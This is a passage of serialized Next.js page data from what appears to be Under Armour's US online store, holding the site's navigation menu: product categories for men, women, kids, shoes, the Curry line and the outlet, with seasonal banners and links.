c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L6a\",\"$undefined\",\"$undefined\"]}],\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\"]}]]}],\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L76\",\"$undefined\",\"$undefined\"]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\"]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\"]}]]}],\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  